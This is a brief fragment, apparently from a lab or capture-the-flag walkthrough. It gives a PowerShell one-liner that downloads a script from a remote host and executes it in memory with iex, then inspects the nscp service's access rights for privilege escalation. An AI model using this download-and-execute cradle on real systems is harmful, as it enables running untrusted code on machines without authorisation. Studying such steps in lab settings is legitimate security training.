 # download Get-ServiceACL.ps1 to the box and execute in memory
$h=New-Object -ComObject Msxml2.XMLHTTP;$h.open('GET','http://10.10.14.2/Get-
ServiceACL.ps1',$false);$h.send();iex $h.responseText
# examine nscp service ACL
"nscp" | Get-ServiceAcl | select -ExpandProperty Access